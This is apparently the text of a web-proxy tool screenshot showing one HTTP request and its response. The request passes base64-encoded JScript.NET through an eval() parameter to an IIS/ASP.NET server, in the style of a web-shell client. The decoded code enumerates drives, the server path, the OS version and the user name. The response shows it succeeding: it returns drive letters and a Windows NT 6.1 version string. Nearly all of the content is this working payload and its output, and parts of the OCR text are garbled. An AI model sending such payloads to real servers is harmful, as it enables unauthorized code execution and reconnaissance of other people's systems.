 Send
Cancel
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 GET x?eec058e40fc047
=
UmVzcG9uc2UuV3JpdGUoIjFkYjciKyI3YzEwIik7dmFyIGVycjpFeGNlcHRpb247dHJ5e2V2YWwoU3lzdG
VtLlRleHQuRW5jb2RpbmcuR2V0RW5jb2RpbmcoIlVURi04IikuR2V0U3RyaW5nKFN5c3RlbS5Db252ZXJ0
LkZyb21CYXNlNjRTdHJpbmcoImRtRnlJR005VTNsemRHVnRMa2xQTGtScGNtVmpkRzl5ZVM1SFpYUk1iMm
RwWTJGc1JISnBkbVZ6S0NrN1VtVnpjRzl1YzJVdVYzSnBkR1VvVTJWeWRtVnlMazFoY0ZCaGRHZ29JaTRp
S1NzaUNTSXBPMlp2Y2loMllYSWdhVDB3TzJrOFBXTXViR1Z1WjNSb0xURTdhU3NyS1ZKbGMzQnZibk5sTG
xkeWFYUmxLR05iYVYxYk1GMHJJam9pS1R0U1pYTndiMjV6WlM1WGNtbDBaU2dpQ1NJclJXNTJhWEp2Ym0x
bGJuUXVUMU5XWlhKemFXOXVLeUlKSWlrN1VtVnpjRzl1YzJVdVYzSnBkR1VvUlc1MmFYSnZibTFsYm5RdV
ZYTmxjazVoYldVcE93PT0iKSksInVuc2FmZSIpO31jYXRjaChlcnIpe1Jlc3BvbnNlLldyaXRlKCJFUlJP
UjovLyAiK2Vyci5tZXNzYWdlKTt9UmVzcG9uc2UuV3JpdGUoImVlIisiYjU4Iik7UmVzcG9uc2UuRW5kKC
k7&test=
eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64Stri
ng(Request.Item%5B%22eec058e40fc047%22%5D))%2C%22unsafe%22)%3B HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 5_1 like Mac OS X)
AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B176 Safari/7534.48.3
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-XSS-Protection: 1;mode=block
9 Access-Control-Allow-Methods: OPTIONS,POST,GET
10 Access-Control-Allow-Headers: x-requested-with,content-type
11 Access-Control-Allow-Origin: *
12 Date: Mon, 20 Feb 2023 15:30:02 GMT
13 Connection: close
14 Content-Length: 108
15
16 1db77c10D:\I emporary A:C:D:E: Microsoft Windows NT
6.1.7601 Service Pack 1
Search...
0 matches
Search...
0 matches
Done
543 bytes | 58 millis